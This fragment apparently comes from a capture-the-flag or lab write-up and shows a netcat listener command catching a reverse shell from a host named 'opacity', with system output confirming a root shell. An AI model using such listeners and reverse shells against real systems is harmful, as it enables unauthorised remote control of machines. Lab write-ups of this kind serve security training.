 root@ip-10-10-215-36:~# nc -lvnp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from 10.10.117.99 59712 received!
Linux opacity 5.4.0-139-generic #156-Ubuntu SMP Fri Jan 20 17:27:18 UTC 2023 x8
 15:07:01 up  1:52,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
sysadmin pts/1    10.10.215.36     14:23   16.00s  0.16s  0.16s -bash
uid=0(root) gid=0(root) groups=0(root)
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
#